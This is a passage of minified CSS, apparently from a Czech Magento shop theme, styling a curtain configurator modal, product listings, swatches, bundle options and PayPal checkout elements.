5.5em;text-align:left;margin:0;position:absolute;left:50%;bottom:1em;transform:translateX(-50%);background:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 28 28'%3E%3Cpath fill='%23eee' d='M11.109 17.625l7.562-3.906-7.562-3.953v7.859zM14 4.156c5.891 0 9.797 0.281 9.797 0.281 0.547 0.063 1.75 0.063 2.812 1.188 0 0 0.859 0.844 1.109 2.781 0.297 2.266 0.281 4.531 0.281 4.531v2.125s0.016 2.266-0.281 4.531c-0.25 1.922-1.109 2.781-1.109 2.781-1.062 1.109-2.266 1.109-2.812 1.172 0 0-3.906 0.297-9.797 0.297v0c-7.281-0.063-9.516-0.281-9.516-0.281-0.625-0.109-2.031-0.078-3.094-1.188 0 0-0.859-0.859-1.109-2.781-0.297-2.266-0.281-4.531-0.281-4.531v-2.125s-0.016-2.266 0.281-4.531c0.25-1.937 1.109-2.781 1.109-2.781 1.062-1.125 2.266-1.125 2.812-1.188 0 0 3.906-0.281 9.797-0.281v0z'%3E%3C/path%3E%3C/svg%3E") no-repeat 1em center #666;background-size:3.5em;transition:background-color .3s}.video-wall button:hover{background-color:#444}@media (max-width:768px){.videoWrapper{padding-bottom:unset;height:unset}}.createcurtain-divider{margin-top:.85rem;text-align:center}.action.primary.createcurtain,.amshopby-button.createcurtain,.am-filter-go.createcurtain{position:relative;width:100%;text-align:center;border-radius:0;border:0;background:#ffe000;color:#000}.action.primary.createcurtain span.label,.amshopby-button.createcurtain span.label,.am-filter-go.createcurtain span.label{line-height:1.9rem;text-transform:uppercase}.action.primary.createcurtain .new-icon,.amshopby-button.createcurtain .new-icon,.am-filter-go.createcurtain .new-icon{position:absolute;top:-12px;right:12px;width:33px;height:33px;border-radius:100%;rotate:9deg;text-align:center;line-height:32px;color:#ffe000;background:#006532}.modals-wrapper .help-modal .modal-inner-wrap{max-width:1080px}.modals-wrapper .help-modal .modal-inner-wrap header.modal-header{background:#1979c3;color:#fff;text-align:center;margin-bottom:4rem}.modals-wrapper .help-modal .modal-inner-wrap header.modal-header .modal-title{border-bottom:unset}.modals-wrapper .help-modal .modal-inner-wrap header.modal-header .action-close:before{color:#fff}.modals-wrapper .help-modal .modal-inner-wrap footer.modal-footer{display:none}.modals-wrapper .alert-modal .modal-inner-wrap{max-width:780px}.modals-wrapper .alert-modal .modal-inner-wrap header.modal-header{background:#ffee9c;color:#333;text-align:center;margin-bottom:4rem}.modals-wrapper .alert-modal .modal-inner-wrap header.modal-header .modal-title{border-bottom:unset}.modals-wrapper .alert-modal .modal-inner-wrap header.modal-header .action-close:before{color:#333}.modals-wrapper .curtain-configuration-modal{left:0}.modals-wrapper .curtain-configuration-modal h1,.modals-wrapper .curtain-configuration-modal h2{text-align:center;font-size:23px}.modals-wrapper .curtain-configuration-modal h2{border-bottom:1px solid #333;padding-bottom:1rem}.modals-wrapper .curtain-configuration-modal .action-close{z-index:1000}.modals-wrapper .curtain-configuration-modal .column.main.modal{position:relative}.modals-wrapper .curtain-configuration-modal #unity-container{position:relative}.modals-wrapper .curtain-configuration-modal #unity-container .mage-dropdown-dialog{bottom:0;top:unset;padding:2.6rem;box-shadow:0 0 12px 2px rgba(0,0,0,.35)}.modals-wrapper .curtain-configuration-modal #unity-container .mage-dropdown-dialog #unity-help-dialog img{max-width:30px}.modals-wrapper .curtain-configuration-modal #unity-canvas{background:#000;cursor:grab !important}.modals-wrapper .curtain-configuration-modal #unity-canvas:active{cursor:grabbing !important}.modals-wrapper .curtain-configuration-modal #ext-unity-curtain-controls,.modals-wrapper .curtain-configuration-modal #ext-unity-camera-controls{position:absolute;bottom:2.6rem;left:0;right:0;text-align:center;display:none}.modals-wrapper .curtain-configuration-modal #ext-unity-camera-controls{bottom:5.8rem}.modals-wrapper .curtain-configuration-modal .ext-unity-wrapper{position:absolute;left:2.6rem;bottom:2.6rem;display:flex}.modals-wrapper .curtain-configuration-modal .ext-unity-wrapper #ext-unity-help,.modals-wrapper .curtain-configuration-modal .ext-unity-wrapper #ext-unity-options{display:none;margin-right:1rem}.modals-wrapper .curtain-configuration-modal .ext-unity-wrapper #ext-unity-help .unity-help button#unity-help-button:before,.modals-wrapper .curtain-configuration-modal .ext-unity-wrapper #ext-unity-options .unity-help button#unity-help-button:before,.modals-wrapper .curtain-configuration-modal .ext-unity-wrapper #ext-unity-help .unity-options button#unity-help-button:before,.modals-wrapper .curtain-configuration-modal .ext-unity-wrapper #ext-unity-options .unity-options button#unity-help-button:before,.modals-wrapper .curtain-configuration-modal .ext-unity-wrapper #ext-unity-help .unity-help button#unity-options-button:before,.modals-wrapper .curtain-configuration-modal .ext-unity-wrapper #ext-unity-options .unity-help button#unity-options-button:before,.modals-wrapper .curtain-configuration-modal .ext-unity-wrapper #ext-unity-help .unity-options button#unity-options-button:before,.modals-wrapper .curtain-configuration-modal .ext-unity-wrapper #ext-unity-options .unity-options button#unity-options-button:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:#fff;content:'\e623';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.modals-wrapper .curtain-configuration-modal .ext-unity-wrapper #ext-unity-options .unity-options button#unity-options-button{cursor:pointer}.modals-wrapper .curtain-configuration-modal .ext-unity-wrapper #ext-unity-options .unity-options button#unity-options-button:before{content:'\e606'}.modals-wrapper .curtain-configuration-modal .modal-header{position:absolute;right:0}.modals-wrapper .curtain-configuration-modal .modal-content{padding-bottom:0;padding-right:0}.modals-wrapper .curtain-configuration-modal .modal-content #configurable-curtain-product-form .input-wrapper button.action{background:#fff;border-color:#c2c2c2;color:#333}.modals-wrapper .curtain-configuration-modal .modal-content #configurable-curtain-product-form .input-wrapper button.action.active{border-color:#1979c3;color:#1979c3}.modals-wrapper .curtain-configuration-modal .modal-content #configurable-curtain-product-form .input-wrapper button.action.active:hover{border-color:#006bb4;color:#006bb4}.modals-wrapper .curtain-configuration-modal .modal-content #configurable-curtain-product-form .input-wrapper button.action:hover{border-color:#333}.modals-wrapper .curtain-configuration-modal .modal-content #configurable-curtain-product-form .form-actions-with-result{width:100%;display:grid;bottom:2.6rem;position:absolute}.modals-wrapper .curtain-configuration-modal .modal-content #configurable-curtain-product-form .form-actions-with-result #temp-debug-info{display:contents}.modals-wrapper .curtain-configuration-modal .modal-content #configurable-curtain-product-form .form-actions-with-result #temp-debug-info code{max-width:100%;display:block;margin-bottom:2rem;max-height:200px;overflow:scroll}.modals-wrapper .curtain-configuration-modal .modal-content #configurable-curtain-product-form .form-actions-with-result .configurable-curtain-product-price-box{margin-bottom:4.2rem}.modals-wrapper .curtain-configuration-modal .modal-content #configurable-curtain-product-form .form-actions-with-result .configurable-curtain-product-price-box .price-box .price,.modals-wrapper .curtain-configuration-modal .modal-content #configurable-curtain-product-form .form-actions-with-result .configurable-curtain-product-price-box .price-box .price-per-curtain{width:100%;text-align:right;font-size:18px;line-height:18px;font-weight:600;display:block}.modals-wrapper .curtain-configuration-modal .modal-content #configurable-curtain-product-form .form-actions-with-result .configurable-curtain-product-price-box .price-box .price{font-size:36px;line-height:36px}.modals-wrapper .curtain-configuration-modal .modal-content #configurable-curtain-product-form .form-actions-with-result .configurable-curtain-product-price-box .price-box .no-price{display:block;text-align:center}.modals-wrapper .curtain-configuration-modal .modal-content #configurable-curtain-product-form .form-actions-with-result .action.add-to-cart{background-color:#79a22e;border:#79a22e}.modals-wrapper .curtain-configuration-modal .modal-content #configurable-curtain-product-form .form-actions-with-result .action.add-to-cart:hover{background-color:#5a7722;border:#5a7722}.modals-wrapper .curtain-configuration-modal .modal-content .sidebar.sidebar-main{padding:2.6rem 0;position:relative;height:100vh;max-width:420px}.modals-wrapper .curtain-configuration-modal .modal-content .sidebar.sidebar-main .input-wrapper{margin-bottom:2rem}.modals-wrapper .curtain-configuration-modal .modal-content .sidebar.sidebar-main .input-wrapper button{width:100%}.modals-wrapper .curtain-configuration-modal .modal-content .sidebar.sidebar-main .field.curtain-quantity label,.modals-wrapper .curtain-configuration-modal .modal-content .sidebar.sidebar-main .field.curtain-lug-cnt label{text-align:center}.modals-wrapper .curtain-configuration-modal .modal-content .sidebar.sidebar-main .fieldset.curtain-lug-cnt{margin-top:2rem}.modals-wrapper .curtain-configuration-modal .modal-content .column.main{padding-bottom:0;padding-left:2.6rem;min-width:calc(100% - 420px)}.modals-wrapper .curtain-configuration-modal .modal-content .column.main .unity-desktop{display:flex}.modals-wrapper .curtain-configuration-modal .modal-content .column.main .block.block-curtain h2,.modals-wrapper .curtain-configuration-modal .modal-content .column.main #unity-help-dialog h2,.modals-wrapper .curtain-configuration-modal .modal-content .column.main #unity-options-dialog h2{margin-top:.9rem}.modals-wrapper .curtain-configuration-modal .modal-content .column.main .ui-front.mage-dropdown-dialog{position:absolute;top:0;min-width:15%;padding:2rem;background:#fff;box-shadow:rgba(0,0,0,.35) 16px 0 12px -12px inset}.modals-wrapper .curtain-configuration-modal .modal-content fieldset .control{position:relative}.modals-wrapper .curtain-configuration-modal .modal-content fieldset .control .input-text{padding-right:40px}.modals-wrapper .curtain-configuration-modal .modal-content fieldset .control .input-unit{position:absolute;right:0;bottom:1px;top:1px;width:40px;background-color:#c2c2c2}.modals-wrapper .curtain-configuration-modal .modal-content fieldset .control .input-unit>span{vertical-align:sub;text-align:center;display:inline-block;height:100%;width:100%}.curtain-help{text-align:center}.curtain-help a.help-label:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1.4rem;line-height:inherit;color:#000;content:'\e60c';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center;padding-right:5px}.curtain-help a.help-label:before:active{color:#ff5501}#curtain-configuration-modal .loader #cancel-unity-loader{bottom:0;left:0;margin:auto;position:fixed;right:0;top:100px;z-index:100;height:27px;width:100px}@media screen and (max-width:767px){.modals-wrapper .curtain-configuration-modal #unity-canvas{width:100%}.modals-wrapper .curtain-configuration-modal .modal-content{padding-left:0}.modals-wrapper .curtain-configuration-modal .modal-content .column.main{padding-left:0}.modals-wrapper .curtain-configuration-modal .modal-content .column.main .ui-front.mage-dropdown-dialog{position:relative;padding:2rem 4.6rem}.modals-wrapper .curtain-configuration-modal .modal-content .column.main .ui-front.mage-dropdown-dialog button.action-close:before{content:'\e622'}.modals-wrapper .curtain-configuration-modal .modal-content .sidebar-main #configurable-curtain-product-form{padding:2.6rem}.modals-wrapper .curtain-configuration-modal .modal-content .sidebar-main #configurable-curtain-product-form .form-actions-with-result{width:unset;max-width:100%;padding-right:2.6rem}}.checkout-shipping-method .shipping-info-block>p{margin-top:20px}.checkout-shipping-method .shipping-info-block>p.info{color:#006532;background-color:#ffe000;padding:20px}.block-category-event{background:#f0f0f0;color:#333;padding:8.5px 0 15px;text-align:center}.block-category-event.block:last-child{margin-bottom:8.5px}.block-category-event .block-title{margin:0 0 8.5px}.block-category-event .block-title strong{font-size:1.5rem;font-weight:300}.block-category-event .ticker{margin:0;padding:0;list-style:none none}.block-category-event .ticker li{display:none;margin:0 15px}.block-category-event .ticker .value{font-size:1.8rem;font-weight:300}.block-category-event .ticker .label{font-size:1rem;display:block;text-transform:lowercase}.block-category-event .dates{display:table;margin:0 auto}.block-category-event .dates .start,.block-category-event .dates .end{display:table-cell;vertical-align:top}.block-category-event .dates .date{font-size:1.8rem}.block-category-event .dates .time{display:block}.block-category-event .dates .start{padding-right:34px;position:relative}.block-category-event .dates .start:after{font-size:1.8rem;content:'\2013';display:block;position:absolute;right:15px;top:0}.contact-index-index .column:not(.sidebar-main) .form.contact{float:none;width:50%}.contact-index-index .column:not(.sidebar-additional) .form.contact{float:none;width:50%}.table-wrapper.billing-agreements{margin-bottom:34px}.payment-method-content .pay-later-message{margin-bottom:10px;margin-top:10px}.paypal{display:inline-block;vertical-align:top}.block-minicart .paypal,.cart-summary .paypal{display:block}.paypal img{display:block;margin:4.25px auto 0}.opc .paypal{vertical-align:middle}.paypal.acceptance{display:block;margin:0 0 17px}.map-form-addtocart .paypal{display:block;margin:8.5px auto 4.25px}.cart-summary .paypal+.paypal{margin-top:21.25px}.paypal-review .actions-toolbar{margin-top:8.5px}.paypal-review .paypal-review-title{padding:0 0 8.5px}.paypal-review .paypal-review-title>strong{font-size:2.4rem;font-weight:300}.paypal-review .paypal-review-title .action{display:inline-block;margin:12px 0 0 25.5px}.paypal-review .table-paypal-review-items .col.name{padding-top:16px}.paypal-review .table-paypal-review-items .col.qty{text-align:center}.paypal-review .item-options dt{display:inline-block}.paypal-review .item-options dt:after{content:': '}.paypal-review .item-options dd{margin:0}.paypal-review-discount{border-bottom:1px solid #ccc;margin:0 0 34px;padding:8.5px 0 0}.fotorama-video-container:after{background:url('../../frontend/Weboffice/floorwings/cs_CZ/Magento_ProductVideo/img/gallery-sprite.png') bottom right;bottom:0;content:'';height:100px;left:0;margin:auto;position:absolute;right:0;top:12px;width:100px}.fotorama-video-container .magnify-lens{display:none !important}.fotorama-video-container.video-unplayed:hover img{opacity:.6}.fotorama-video-container.video-unplayed:hover:after{transform:scale(1.25)}.video-thumb-icon:after{background:url('../../frontend/Weboffice/floorwings/cs_CZ/Magento_ProductVideo/img/gallery-sprite.png') bottom left;bottom:0;content:'';height:40px;left:0;margin:auto;position:absolute;right:0;top:10px;width:49px}.product-video{bottom:0;height:75%;left:0;margin:auto;position:absolute;right:0;top:0;width:100%}.product-video iframe{height:100%;left:0;position:absolute;top:0;width:100%;z-index:9999}.fotorama__stage__shaft:focus .fotorama__stage__frame.fotorama__active:after{bottom:0;content:'';height:100px;left:0;margin:auto;position:absolute;right:0;top:12px;width:100px}.fotorama__product-video--loading:after{visibility:hidden}@media only screen and (min-device-width:320px) and (max-device-width:780px) and (orientation:landscape){.product-video{height:100%;width:81%}}.opc-wrapper .form-discount{max-width:500px}.swatch-attribute-label{font-weight:700;position:relative}.swatch-attribute-label.required{padding-right:8.5px}.swatch-attribute-label[data-required='1']:after{color:#e02b27;content:'*';font-size:12px;font-weight:700;position:absolute;right:-11px;top:-2px}.swatch-attribute-selected-option{color:#646464;padding-left:17px}.swatch-attribute-options{margin:8.5px 0}.swatch-attribute-options:focus{box-shadow:none}.swatch-attribute-options .swatch-option-tooltip-layered .title{color:#282828;bottom:-5px;height:20px;left:0;margin-bottom:8.5px;position:absolute;text-align:center;width:100%}.swatch-attribute.size .swatch-option,.swatch-attribute.manufacturer .swatch-option{background:#f0f0f0;color:#949494}.swatch-attribute.size .swatch-option.selected,.swatch-attribute.manufacturer .swatch-option.selected{background:#fff;border:1px solid #fff;color:#000}.swatch-option{border:1px solid #dadada;cursor:pointer;float:left;height:20px;margin:0 8.5px 4.25px 0;max-width:100%;min-width:30px;overflow:hidden;padding:1px 2px;position:relative;text-align:center;text-overflow:ellipsis}.swatch-option:focus{box-shadow:0 0 3px 1px #00699d}.swatch-option.text{background:#f0f0f0;color:#686868;font-size:11px;font-weight:700;line-height:20px;margin-right:7px;min-width:22px;padding:4px 8px}.swatch-option.text.selected{background-color:#fff}.swatch-option.selected{outline:2px solid #ff5501;border:1px solid #fff;color:#333}.swatch-option:not(.disabled):hover{border:1px solid #fff;color:#333;outline:1px solid #999}.swatch-option.image:not(.disabled):hover,.swatch-option.color:not(.disabled):hover{border:1px solid #fff;outline:2px solid #c34000}.swatch-option.disabled{box-shadow:unset;cursor:default;pointer-events:none}.swatch-option.disabled:after{background:linear-gradient(to left top,rgba(255,255,255,0) 0%,rgba(255,255,255,0) 42%,#fff 43%,#fff 46%,#ff5216 47%,#ff5216 53%,#fff 54%,#fff 57%,rgba(255,255,255,0) 58%,rgba(255,255,255,0) 100%);background:-moz-linear-gradient(to left top,rgba(255,255,255,0) 0%,rgba(255,255,255,0) 42%,#fff 43%,#fff 46%,#ff5216 47%,#ff5216 53%,#fff 54%,#fff 57%,rgba(255,255,255,0) 58%,rgba(255,255,255,0) 100%);background:-ms-linear-gradient(to left top,rgba(255,255,255,0) 0%,rgba(255,255,255,0) 42%,#fff 43%,#fff 46%,#ff5216 47%,#ff5216 53%,#fff 54%,#fff 57%,rgba(255,255,255,0) 58%,rgba(255,255,255,0) 100%);background:-o-linear-gradient(to left top,rgba(255,255,255,0) 0%,rgba(255,255,255,0) 42%,#fff 43%,#fff 46%,#ff5216 47%,#ff5216 53%,#fff 54%,#fff 57%,rgba(255,255,255,0) 58%,rgba(255,255,255,0) 100%);background:-webkit-gradient(linear,left top,right bottom,color-stop(0%,rgba(255,255,255,0)),color-stop(42%,rgba(255,255,255,0)),color-stop(43%,#fff),color-stop(46%,#fff),color-stop(47%,#ff5216),color-stop(53%,#ff5216),color-stop(54%,#fff),color-stop(57%,#fff),color-stop(58%,rgba(255,255,255,0)),color-stop(100%,rgba(255,255,255,0)));background:-webkit-linear-gradient(to left top,rgba(255,255,255,0) 0%,rgba(255,255,255,0) 42%,#fff 43%,#fff 46%,#ff5216 47%,#ff5216 53%,#fff 54%,#fff 57%,rgba(255,255,255,0) 58%,rgba(255,255,255,0) 100%);bottom:0;content:'';filter:'progid:DXImageTransform.Microsoft.gradient(startColorstr=#00ffffff, endColorstr=#00ffffff, GradientType=1)';left:0;position:absolute;right:0;top:0}.swatch-option-disabled{border:0;cursor:default;outline:none !important}.swatch-option-disabled:after{-webkit-transform:rotate(-30deg);-ms-transform:rotate(-30deg);transform:rotate(-30deg);background:#e02b27;content:'';height:2px;left:-4px;position:absolute;top:10px;width:42px;z-index:995}.swatch-option-loading{content:url('../../frontend/Weboffice/floorwings/cs_CZ/images/loader-2.gif')}.swatch-option-tooltip{border:1px solid #dadada;color:#949494;background:#fff;display:none;max-height:100%;min-height:20px;min-width:20px;padding:4.25px;position:absolute;text-align:center;z-index:999}.swatch-option-tooltip .corner,.swatch-option-tooltip-layered .corner{bottom:0;height:8px;left:40%;position:absolute}.swatch-option-tooltip .corner:before,.swatch-option-tooltip-layered .corner:before,.swatch-option-tooltip .corner:after,.swatch-option-tooltip-layered .corner:after{border-style:solid;content:'';font-size:1px;height:0;position:relative;width:0}.swatch-option-tooltip .corner:before,.swatch-option-tooltip-layered .corner:before{border-color:#adadad transparent transparent;border-width:8px 8.5px 0;left:0;top:2px}.swatch-option-tooltip .corner:after,.swatch-option-tooltip-layered .corner:after{border-color:#fff transparent transparent;border-width:7px 7.5px 0;left:-15px;top:1px}.swatch-option-tooltip .image,.swatch-option-tooltip-layered .image{display:block;height:130px;margin:0 auto;width:130px}.swatch-option-tooltip-layered{background:#fff;border:1px solid #dadada;color:#949494;display:none;left:-47px;position:absolute;width:140px;z-index:999}.swatch-option-tooltip .title{color:#282828;display:block;max-height:200px;min-height:20px;overflow:hidden;text-align:center}.swatch-option-link-layered{margin:0 !important;padding:0 !important;position:relative}.swatch-option-link-layered:focus>div{box-shadow:0 0 3px 1px #00699d}.swatch-option-link-layered:hover>.swatch-option-tooltip-layered{display:block}.swatch-opt{margin:17px 0}.swatch-opt-listing{margin-bottom:8.5px}.swatch-more{display:inline-block;margin:2px 0;padding:2px;position:static}.swatch-visual-tooltip-layered{height:160px;top:-170px}.swatch-textual-tooltip-layered{height:30px;top:-40px}.swatch-input{left:-1000px;position:absolute;visibility:hidden}.clearfix:after{clear:both;content:'';display:block;height:0;visibility:hidden}.minilist .weee{display:table-row;font-size:1.1rem}.minilist .weee:before{display:none}.price-container.weee:before{display:none}.column .block-addbysku .fieldset{margin:0}.column .block-addbysku .fieldset .fields{position:relative}.column .block-addbysku .fieldset .fields .field{display:inline-block;margin-bottom:8.5px;vertical-align:top}.column .block-addbysku .fieldset .fields .actions-toolbar{position:absolute;right:0;top:7px}.column .block-addbysku .sku{margin-right:-155px;padding-right:160px;width:100%}.column .block-addbysku .qty .qty+.mage-error{width:80px}.column .block-addbysku .block-content .actions-toolbar{clear:both;margin:0 0 17px;text-align:left}.column .block-addbysku .block-content .actions-toolbar:before,.column .block-addbysku .block-content .actions-toolbar:after{content:'';display:table}.column .block-addbysku .block-content .actions-toolbar:after{clear:both}.column .block-addbysku .block-content .actions-toolbar .primary{float:left}.column .block-addbysku .block-content .actions-toolbar .primary,.column .block-addbysku .block-content .actions-toolbar .secondary{display:inline-block}.column .block-addbysku .block-content .actions-toolbar .primary a.action,.column .block-addbysku .block-content .actions-toolbar .secondary a.action{display:inline-block}.column .block-addbysku .block-content .actions-toolbar .primary .action{margin:0 15px 0 0}.column .block-addbysku .block-content .actions-toolbar .secondary a.action{margin-top:6px}.column .block-addbysku .block-content .actions-toolbar .primary,.column .block-addbysku .block-content .actions-toolbar .secondary{display:block;float:none}.column .block-addbysku .block-content .actions-toolbar>.secondary{text-align:left}.column .block-addbysku .action.add{display:inline-block;text-decoration:none;line-height:normal;padding:4px;width:auto}.column .block-addbysku .action.add>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.column .block-addbysku .action.add:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:20px;line-height:inherit;color:inherit;content:'\e61c';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.column .block-addbysku .action.add:hover:before{color:inherit}.column .block-addbysku .action.add:active:before{color:inherit}.column .block-addbysku .reset{margin:7px 0}.column .block-addbysku .note{display:block;margin:0 0 17px;padding-top:8.5px}.block-cart-failed{margin:34px 0}.block-cart-failed .block-title{font-size:2.3rem}.block-cart-failed .block-title strong{font-weight:300}.block-cart-failed .actions{text-align:center}.block-cart-failed .actions .action{display:block;margin:0 auto 8.5px}.catalogsearch-advanced-result .message.error{margin-top:-60px}.bundle-actions{margin:0 0 25.5px}.bundle-options-container{clear:both;margin-bottom:34px}.bundle-options-container .legend.title{font-weight:300;line-height:1.1;font-size:2.3rem;margin-top:0;margin-bottom:1.7rem;border:0;padding:0}.bundle-options-container .product-add-form{display:none}.bundle-options-container .product-options-wrapper{margin-bottom:25.5px}.bundle-options-container .product-options-wrapper .fieldset>.field{border-top:1px #e4e4e4 solid;padding-top:17px}.bundle-options-container .product-options-wrapper .fieldset>.field:first-of-type{border-top:0;padding-top:0}.bundle-options-container .product-options-wrapper .field.choice input{float:left;margin-top:4px}.bundle-options-container .product-options-wrapper .field.choice .label{display:block;margin-left:24px}.bundle-options-container .product-options-wrapper .field.choice .price-excluding-tax{display:inline-block}.bundle-options-container .action.back{margin-bottom:25.5px}.bundle-options-container .block-bundle-summary>.title{margin-bottom:15px}.bundle-options-container .block-bundle-summary>.title>strong{font-weight:300;line-height:1.1;font-size:2.3rem;margin-top:2.125rem;margin-bottom:1.7rem}.bundle-options-container .block-bundle-summary>.title,.bundle-options-container .block-bundle-summary .bundle-summary .subtitle{border-bottom:1px #e4e4e4 solid;margin-bottom:21.25px;padding-bottom:16px}.bundle-options-container .block-bundle-summary .price-box{margin-bottom:17px}.bundle-options-container .block-bundle-summary .price-box .price-label{display:block;margin-bottom:4.25px}.bundle-options-container .block-bundle-summary .bundle-summary{margin-top:25.5px}.bundle-options-container .block-bundle-summary .bundle-summary.empty{display:none}.bundle-options-container .block-bundle-summary .bundle-summary>.subtitle{font-weight:300;line-height:1.1;font-size:2.3rem;margin-top:2.125rem;margin-bottom:1.7rem;display:block}.bundle-options-container .block-bundle-summary .bundle.items>li{margin-bottom:17px}.bundle-options-container .block-bundle-summary .product-addto-links{text-align:center}.bundle-options-container .block-bundle-summary .product-addto-links>.action{margin-right:5%}.bundle-options-container .block-bundle-summary .product-addto-links>.action.tocompare:before{content:'\e61e'}.bundle-options-container p.required{color:#e02b27}.bundle-options-container .nested .field.qty{margin:0 0 17px;margin-top:17px}.bundle-options-container .nested .field.qty>.label{margin:0 0 8px;display:inline-block}.bundle-options-container .nested .field.qty .label{font-weight:600}.bundle-options-container .nested .field.qty:last-child{margin-bottom:0}.bundle-options-container .price{font-weight:600}.bundle-options-container .product-options-bottom{border-top:1px solid #ccc;clear:left;margin:0 0 34px;padding-top:17px}.products{margin:25.5px 0}.product-items{font-size:0;letter-spacing:-1px;line-height:0}.product-item{font-size:1.2rem;line-height:normal;letter-spacing:normal;vertical-align:top}.products-grid .product-item{display:inline-block;margin-left:2%;width:calc((100% - 2%)/2)}.product-item:nth-child(2n+1){margin-left:0}.product-item-name{-moz-hyphens:auto;-ms-hyphens:auto;-webkit-hyphens:auto;display:block;hyphens:auto;margin:4.25px 0;word-wrap:break-word}.product-item-info{max-width:100%;width:152px}.page-products .product-item-info{width:240px}.product-item-actions{font-size:0}.product-item-actions>*{font-size:1.4rem}.product-item-actions .actions-secondary{display:inline-block;font-size:1.4rem;vertical-align:middle}.product-item-actions .actions-secondary>button.action{background-image:none;background:0 0;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400}.product-item-actions .actions-secondary>button.action:focus,.product-item-actions .actions-secondary>button.action:active{background:0 0;border:none}.product-item-actions .actions-secondary>button.action:hover{background:0 0;border:none}.product-item-actions .actions-secondary>button.action.disabled,.product-item-actions .actions-secondary>button.action[disabled],fieldset[disabled] .product-item-actions .actions-secondary>button.action{pointer-events:none;opacity:.5}.product-item-actions .actions-secondary>.action{line-height:35px;text-align:center;width:35px}.product-item-actions .actions-secondary>.action:before{margin:0}.product-item-actions .actions-primary{display:inline-block;vertical-align:middle}.product-item-actions .actions-primary>.stock.unavailable{line-height:1;padding-bottom:8.5px;padding-right:24px;padding-top:8.5px}.product-item-description{margin:21.25px 0}.product-item .product-reviews-summary .rating-summary{margin:0 4px 0 0}.product-item .product-reviews-summary .reviews-actions{font-size:11px;margin-top:5px}.product-item .price-box{margin:8.5px 0 21.25px}.product-item .price-box .price{font-weight:700;white-space:nowrap}.product-item .price-box .price-label{color:#666;font-size:11px}.product-item .old-price{margin:4.25px 0}.product-item .old-price .price{font-weight:400}.product-item .regular-price .price-label{display:none}.product-item .minimal-price .price-container{display:block}.product-item .minimal-price-link{margin-top:4.25px}.product-item .price-from,.product-item .price-to{margin:0}.product-item .tocompare:before{content:'\e61e'}.product-item .tocart{font-size:1.3rem;border-radius:0;line-height:1;padding-bottom:8.5px;padding-top:8.5px;white-space:nowrap}.column.main .product-items{margin-left:0}.column.main .product-item{padding-left:0}.price-container .price{font-size:1.4rem}.price-container .price-including-tax+.price-excluding-tax,.price-container .weee{margin-top:4.25px}.price-container .price-including-tax+.price-excluding-tax,.price-container .weee,.price-container .price-including-tax+.price-excluding-tax .price,.price-container .weee .price,.price-container .weee+.price-excluding-tax:before,.price-container .weee+.price-excluding-tax .price{font-size:1.1rem}.price-container .weee:before{content:'(' attr(data-label) ': '}.price-container .weee:after{content:')'}.price-container .weee+.price-excluding-tax:before{content:attr(data-label) ': '}.products-list .product-item{display:table;width:100%}.products-list .product-item-info{display:table-row}.products-list .product-item-photo{display:table-cell;padding:0 25.5px 25.5px 0;vertical-align:top;width:1%}.products-list .product-item-details{display:table-cell;vertical-align:top}.page-products .columns{padding-top:60px;position:relative;z-index:1}.toolbar{margin-bottom:25.5px;text-align:center}.toolbar select{background-color:#f0f0f0;box-shadow:inset 0 1px 0 0 #fff,inset 0 -1px 0 0 rgba(204,204,204,.3);border-radius:3px}.toolbar .sorter-action{position:relative;top:-2px}.toolbar-amount{left:0;line-height:18px;margin:0;padding:7px 0;text-align:left;top:0;vertical-align:middle}.products.wrapper~.toolbar .toolbar-amount{display:none}.page-with-filter .toolbar-amount{position:static}.toolbar-products{background-color:transparent}.toolbar-products .pages{display:none}.products.wrapper~.toolbar-products .pages{display:block}.toolbar .pages{margin-bottom:21.25px}.sorter{float:right}.page-products .sorter{position:absolute;right:0;top:0;z-index:1}.products.wrapper~.toolbar .sorter{display:none}.sorter-options{margin:0 4.25px 0 7px;width:auto}.sorter-action{display:inline-block;text-decoration:none}.sorter-action:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;line-height:inherit;color:#757575;content:'\e613';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.sorter-action:hover:before{color:#333}.sorter-action>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sorter-action.sort-desc:before{content:'\e614'}.modes{display:none}.limiter-options{margin:0 5px 0 7px;width:auto}.limiter-label{font-weight:400}.page-products .toolbar .limiter{display:none}.limiter .control{display:inline-block}.old-price,.old.price{color:#666}.prices-tier .price-container .price-including-tax+.price-excluding-tax:before{content:'(' attr(data-label) ':'}.prices-tier .price-container .price-including-tax+.price-excluding-tax:last-child:after{content:')'}.prices-tier .price-container .weee[data-label]{display:inline}.prices-tier .price-container .weee[data-label]:before{content:' +' attr(data-label) ':'}.actual-price{font-weight:700}.category-image .image{display:block;height:auto;max-width:100%}.category-cms,.category-image,.category-description{margin-bottom:17px}.product-image-container{display:inline-block;max-width:100%}.product-image-wrapper{display:block;height:0;overflow:hidden;position:relative;z-index:1}.product-image-photo{bottom:0;display:block;left:0;margin:auto;position:absolute;right:0;top:0;width:auto}.product.media .placeholder .photo.container{max-width:100%}.product.media .notice{margin:8.5px 0;color:#7d7d7d;font-size:1.1rem}.product.media .product.thumbs{margin:8.5px 0 21.25px}.product.media .items.thumbs{margin:0;padding:0;list-style:none none}.product.media .items.thumbs>li{display:inline-block;vertical-align:top}.product.media .items.thumbs>li{margin:1rem 0 0}.product.media .items.thumbs img{display:block}.product.media .items.thumbs .active{display:block;line-height:1}.product.info.detailed{clear:both;margin-bottom:30px}.product.info.detailed .additional-attributes{width:auto;border:none}.product.info.detailed .additional-attributes>thead>tr>th,.product.info.detailed .additional-attributes>tbody>tr>th,.product.info.detailed 